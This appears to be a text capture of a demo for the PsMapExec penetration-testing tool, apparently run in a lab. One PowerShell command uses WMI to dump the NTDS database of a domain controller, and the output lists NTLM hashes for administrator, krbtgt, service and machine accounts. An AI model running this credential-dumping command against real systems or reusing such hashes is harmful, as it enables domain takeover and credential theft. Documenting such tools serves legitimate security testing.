 PS C:\Users\srv01_user> PsMapExec -Targets DC -Method WMI -Module ntds -ShowOutput
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.4.2
- NTDS output will be written to C:\Users\srv01_user\PME\NTDS
WMI 10.10.10.100 DC01.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
krbtgt::aad3b435b51404eeaad3b435b51404ee:403baa416c0a3d01ddf24eed4c7262ca:::
TempAdmin2023::aad3b435b51404eeaad3b435b51404ee:fb7cba828f0fdaa88072660989ad68fb:::
new_admin::aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
test::aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
rev::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ca_admin::aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
srv02_user::aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
rdp_user::aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Student::aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Administrator::aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Nessus_Service::aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
mssql_svc::aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
no_sql::aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
srv01_user::aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
SRV02$::aad3b435b51404eeaad3b435b51404ee:472cdb6f9c599f4808ddf81ca185b089:::
ASRV01$::aad3b435b51404eeaad3b435b51404ee:83cc594b89c5b1cb7eb8b3b80209c333:::
SRV03$::aad3b435b51404eeaad3b435b51404ee:e380adc4ab6cfc280704aa0b6ca4b6b4:::
SQL01$::aad3b435b51404eeaad3b435b51404ee:cd2c3d675b356076cd77cd2452273c49:::
SQL02$::aad3b435b51404eeaad3b435b51404ee:8f206ffc9a97384eac5b40ba900eb908:::
CA01$::aad3b435b51404eeaad3b435b51404ee:f1dce45b06a38fc8168fa8951f249642:::
SRV01$::aad3b435b51404eeaad3b435b51404ee:c4eef73b3ab2af799292a136de030dae:::
DC01$::aad3b435b51404eeaad3b435b51404ee:d9c84132bc352822029526ab6056d756:::
DESKTOP-H9K9JON$::aad3b435b51404eeaad3b435b51404ee:2906320e854457b2a035bcb68b8ff4bf:::
SERVER2012$::aad3b435b51404eeaad3b435b51404ee:23faa060438dfb08ff00daa9c1be2d3c:::